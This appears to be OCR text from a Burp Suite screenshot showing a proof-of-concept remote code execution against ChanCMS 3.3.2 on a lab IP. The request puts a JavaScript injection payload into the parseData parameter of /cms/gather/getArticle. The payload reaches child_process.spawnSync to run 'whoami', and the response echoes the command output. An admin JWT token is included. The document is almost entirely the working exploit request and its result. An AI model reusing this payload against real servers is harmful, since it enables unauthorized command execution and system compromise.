 Send
Cancel
< ▼
> ▼
Target: http://192.168.58.128:3000
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /cms/gather/getArticle?parseData=
return+(p+%3d>+p.getBuiltinModule('child_process').spawnSy
nc('whoami',+[],+{}).output[1].toString())(this.constructo
r.constructor('return+process')()) HTTP/1.1
2 Host: 192.168.58.128:3000
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 token:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1aWQiOjEyLCJ1c2Vyb
mFtZSI6ImFkbWluIiwiZiI6Ijg1MjdiZTc2YmJlYTUyODgzZDc5M2Y5NTA
zNWNmMmU1IiwiaSI6IjIxOC4xOTQuNDIuMTM2IiwiaWF0IjoxNzU5ODQxN
zA5LCJleHAiOjE3NTk5MjgxMDl9.KioeejMLbx4dSdWb9naniiXpfqVwBl
gntSXVt4cjDYg
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36 Edg/141.0.0.0
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language:
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: ChanCMS
3 X-Content-Type-Options: nosniff
4 X-XSS-Protection: 1; mode=block
5 X-Frame-Options: DENY
6 Access-Control-Allow-Origin: *
7 Access-Control-Allow-Credentials: true
8 Create-By: Chanjs
9 ChanCMS: 3.3.2
10 Server: ChanCMS
11 Content-Type: application/json; charset=utf-8
12 Content-Length: 89
13 ETag: W/"59-CXpkZCkcQWt/ECMNdZj1+D78of0"
14 Date: Wed, 08 Oct 2025 07:51:05 GMT
15 Connection: keep-alive
16 Keep-Alive: timeout=5
17
18 {
"code":200,
"msg":"success",
"source":"▯▯▯▯▯▯▯▯▯▯",
"data":"narcher\n"
}
Search
0 highlights